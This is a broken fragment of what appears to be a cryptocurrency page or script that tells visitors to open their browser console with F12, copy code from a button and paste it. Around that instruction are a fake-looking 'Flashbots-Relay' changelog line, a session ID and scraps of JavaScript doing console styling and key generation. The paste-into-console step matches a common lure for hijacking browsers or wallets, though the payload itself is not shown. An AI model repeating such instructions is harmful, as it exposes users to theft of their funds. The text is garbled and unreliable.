
V4.1
aitForTransaction delay (#424).
sequence required.
s
F12
(Console), click
COPY
button below, then
PASTE
and press
ssionID: vxlurclayqj

lashbots-Relay";

T] System link: "+node_sync, "color:#3b82f6;font-weight:bold;");
: Fix waitForTransaction delay (#424). (Hash: 0x9e9a431c)");

=> {

256}, true, ["encrypt"]);
